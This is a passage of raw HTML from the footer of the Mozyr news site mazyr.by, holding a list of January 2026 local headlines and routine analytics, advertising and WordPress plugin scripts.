  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90349464-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F3ZTKDLNDQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F3ZTKDLNDQ');
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6cd2614 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6cd2614" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;bf2558c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f896559" data-id="f896559" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1f6cf2 elementor-widget elementor-widget-text-editor" data-id="b1f6cf2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="copyright" style="text-align: center;">Копирайт © 2023 <a title="Жыццё Палесся. Мозырь" href="https://www.mazyr.by/">Жыццё Палесся. Мозырь</a>. Все права защищены.</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<div class="mobile-panel">
    <button class="open-panel-btn">Лента новостей</button>
    <div class="panel-content">
		<aside id="block-2" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/ugarnyj-gaz-bez-zapaxa-i-cveta-kak-zashhitit-sebya-i-blizkix/">Угарный газ без запаха и цвета: как защитить себя и близких</a><time datetime="2026-01-22T14:25:34+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/aleksandr-lukashenko-vruchit-diplomy-doktora-nauk-i-attestaty-professora/">Александр Лукашенко вручит дипломы доктора наук и аттестаты профессора</a><time datetime="2026-01-22T13:40:43+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/dlya-svedeniya-mozyryan/">Для сведения мозырян: актуализированы пределы пограничной зоны и пограничной полосы на территории Гомельской области</a><time datetime="2026-01-22T13:35:18+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/28-yanvarya-otvetit-na-voprosy-nachalnik-upravleniya-po-rabote-s-obrashheniyami-grazhdan-i-yuridicheskix-lic/">28 января начальник управления по работе с обращениями граждан и юридических лиц ответит на вопросы</a><time datetime="2026-01-22T13:32:47+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/rozovyj-majonez-poyavilsya-v-belarusi/">Розовый майонез появился в Беларуси</a><time datetime="2026-01-22T13:16:28+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/s-12-po-19-yanvarya-na-territorii-mozyrya-i-mozyrskogo-rajona-proizoshlo-8-pozharov/">С 12 по 19 января на территории Мозыря и Мозырского района произошло 8 пожаров</a><time datetime="2026-01-22T12:52:34+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/v-mozyre-sud-vynes-prigovor-pare-kurerov-zakladchikov/">В Мозыре суд вынес приговор паре курьеров-закладчиков</a><time datetime="2026-01-22T12:20:50+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/novye-pravila-dlya-bezlimita-chto-izmenitsya-dlya-polzovatelej-mobilnogo-interneta/">Новые правила для безлимита: что изменится для пользователей мобильного интернета</a><time datetime="2026-01-22T11:45:32+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/angelina-naumenko-zamanchivyj-no-opasnyj/">Ангелина Науменко: «Заманчивый, но опасный»</a><time datetime="2026-01-22T11:00:33+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/tishina-pod-ugrozoj-chto-delat-esli-shumyat-sosedi/">Тишина под угрозой: что делать, если шумят соседи?</a><time datetime="2026-01-22T10:20:22+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/masshtabnaya-profilakticheskaya-akciya-mchs-dom-bez-pozhara-proxodit-v-belarusi/">Масштабная профилактическая акция МЧС «Дом без пожара» проходит в Беларуси</a><time datetime="2026-01-22T09:40:15+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/mesta-ustanovki-datchikov-kontrolya-skorosti-na-dorogax-gomelskoj-oblasti-22-yanvarya/">Места установки датчиков контроля скорости на дорогах Гомельской области 22 января</a><time datetime="2026-01-22T09:00:07+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/prognoz-pogody-v-mozyre-na-22-yanvarya-ot-filiala-gomeloblgidromet-2/">Прогноз погоды в Мозыре на 22 января от филиала «Гомельоблгидромет»</a><time datetime="2026-01-22T08:32:19+03:00" class="wp-block-latest-posts__post-date">22 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/pdd-po-mozyrski-kak-byl-organizovan-transportnyj-trafik-v-1917-godu/">ПДД по-мозырски: как был организован транспортный трафик в 1917 году</a><time datetime="2026-01-21T17:45:25+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/bolee-280-bazovyx-stancij-a1-na-gomelshhine-stali-poluchat-zelenuyu-elektroenergiyu-ot-sobstvennogo-solnechnogo-parka-kompanii-v-bragine/">Более 280 базовых станций A1 на Гомельщине стали получать «зеленую» электроэнергию от собственного солнечного парка компании в Брагине</a><time datetime="2026-01-21T16:57:12+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/etoj-nochyu-v-nebe-mozhno-budet-nablyudat-redkoe-astronomicheskoe-sobytie/">Этой ночью в небе можно будет наблюдать редкое астрономическое событие</a><time datetime="2026-01-21T16:40:49+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/reshenie-izmenivshee-sudby-mozyryanka-svetlana-kolyada-o-tom-kak-stala-priemnym-roditelem-vospitatelem/">Решение, изменившее судьбы. Мозырянка Светлана Коляда о том, как стала приемным родителем-воспитателем</a><time datetime="2026-01-21T16:36:50+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/mts-zhiteli-mozyrskogo-rajona-odni-iz-samyx-razgovorchivyx/">МТС: жители Мозырского района — одни из самых «разговорчивых»</a><time datetime="2026-01-21T16:21:59+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/neudachnoe-katanie-s-gorki-privelo-10-yunyx-mozyryan-k-vrachu-detskij-xirurg-o-vsex-opasnostyax-zimy/">Неудачное катание с горки привело 10 юных мозырян к врачу. Детский хирург – о всех опасностях зимы</a><time datetime="2026-01-21T14:18:21+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/bolshe-na-13-diplomov-mozyrskie-shkolniki-pokazali-otlichnyj-rezultat-na-respublikanskoj-olimpiade/">Больше на 13 дипломов. Мозырские школьники показали отличный результат на республиканской олимпиаде</a><time datetime="2026-01-21T13:29:27+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/mixail-rusyj-vstretilsya-s-kollektivom-oao-mozyrsol/">Михаил Русый встретился с коллективом ОАО «Мозырьсоль» | Обновлено</a><time datetime="2026-01-21T13:05:50+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/preryvanie-beremennosti-v-chastnyx-belorusskix-medcentrax-planiruyut-zapretit/">Прерывание беременности в частных белорусских медцентрах планируют запретить</a><time datetime="2026-01-21T12:13:05+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/polnyj-spisok-adresov-arendnogo-zhilya-v-mozyre-a-takzhe-v-mozyrskom-i-narovlyanskom-rajonax/">Полный список адресов арендного жилья в Мозыре, а также в Мозырском и Наровлянском районах</a><time datetime="2026-01-21T11:52:35+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/olga-lasuta-kto-na-novenkogo/">Ольга Ласута: «Кто на новенького?»</a><time datetime="2026-01-21T11:25:24+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/novuyu-spravku-ponadobitsya-predyavit-belorusam-do-27-let-dlya-polucheniya-pasporta/">Новую справку понадобится предъявить белорусам призывного возраста для получения паспорта</a><time datetime="2026-01-21T11:05:09+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/na-pozhare-v-mozyre-rabotniki-mchs-spasli-pensionera/">На пожаре в Мозыре работники МЧС спасли пенсионера</a><time datetime="2026-01-21T10:47:41+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/mozyrskie-paraplaneristy-zavoevali-prizovye-mesta-chempionata-rossii-i-kubka-deda-moroza/">Мозырские парапланеристы завоевали призовые места Чемпионата России и Кубка Деда Мороза</a><time datetime="2026-01-21T09:16:20+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/mesta-ustanovki-datchikov-kontrolya-skorosti-na-dorogax-gomelskoj-oblasti-21-yanvarya/">Места установки датчиков контроля скорости на дорогах Гомельской области 21 января</a><time datetime="2026-01-21T08:44:21+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/prognoz-pogody-v-mozyre-na-21-yanvarya-ot-filiala-gomeloblgidromet-2/">Прогноз погоды в Мозыре на 21 января от филиала «Гомельоблгидромет»</a><time datetime="2026-01-21T08:19:49+03:00" class="wp-block-latest-posts__post-date">21 января, 2026</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.mazyr.by/2026/01/chto-zvezdy-nam-sovetuyut/">Что звезды нам советуют? Мозырский астролог – об особенностях 2026 года</a><time datetime="2026-01-20T21:00:49+03:00" class="wp-block-latest-posts__post-date">20 января, 2026</time></li>
</ul></aside>    </div>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/glossel-child/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ru', includedLanguages:'be,ru', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><!--AdFox START-->
<!--yandex_art-ads-by-->
<!--Площадка: mazyr.by / Десктоп / Floor Ad-->
<!--Категория: <не задана>-->
<!--Тип баннера: Перетяжка 100%-->
<div id="adfox_16811255958456638"></div>
<script>
	window.yaContextCb.push(()=>{
		Ya.adfoxCode.create({
			ownerId: 393006,
			containerId: 'adfox_16811255958456638',
			type: 'floorAd',
			params: {
				p1: 'cxwop',
				p2: 'y'
			}
		})
	})
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mazyr.by/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.mazyr.by/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.mazyr.by/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mazyr.by/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mazyr.by\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="wpccp-js-before">
/* <![CDATA[ */
const wpccpMessage = 'Копирование текста и фотографий запрещено!',wpccpPaste = '',wpccpUrl = 'https://www.mazyr.by/wp-content/plugins/wp-content-copy-protection/';
//# sourceURL=wpccp-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/wp-content-copy-protection/assets/js/script.min.js?ver=1701169782" id="wpccp-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://www.mazyr.by/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="splw-scripts-js-extra">
/* <![CDATA[ */
var splw_ajax_object = {"ajax_url":"https://www.mazyr.by/wp-admin/admin-ajax.php","splw_nonce":"a1a6ca6172","splw_skip_cache":"1"};
//# sourceURL=splw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/location-weather/assets/js/lw-scripts.min.js?ver=https://www.mazyr.by/wp-content/plugins/location-weather/assets" id="splw-scripts-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/themes/glossel-child/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/themes/glossel-child/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/themes/glossel-child/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/themes/glossel-child/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.0" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/themes/glossel-child/assets/js/theme-script.js?ver=1.0.0" id="glossel-theme-script-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mazyr.by/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768542334" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="bvi-script-js-extra">
/* <![CDATA[ */
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
//# sourceURL=bvi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script type="text/javascript" id="bvi-script-js-after">
/* <![CDATA[ */
var Bvi = new isvek.Bvi(wp_bvi.option);
//# sourceURL=bvi-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.mazyr.by/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mazyr.by\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mazyr.by\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mazyr.by\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f4c2d70f10"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":94641,"title":"%D0%94%D0%BB%D1%8F%20%D1%81%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D1%85%20%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%B9%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D1%8B%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0%20%D0%BF%D1%80%D0%B0%D0%B7%D0%B4%D0%BD%D0%B8%D0%BA.%20%D0%A4%D0%BE%D1%82%D0%BE%D1%80%D0%B5%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%B6%20%D1%81%20%D0%B8%D0%B7%D0%B1%D0%B8%D1%80%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B3%D0%BE%20%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%BA%D0%B0%20%D0%B2%20%D0%B4.%20%D0%9F%D1%80%D1%83%D0%B4%D0%BE%D0%BA%20-%20%D0%9C%D0%9E%D0%97%D0%AB%D0%A0%D0%AC%20NEWS","excerpt":"","featuredImage":"https:\/\/www.mazyr.by\/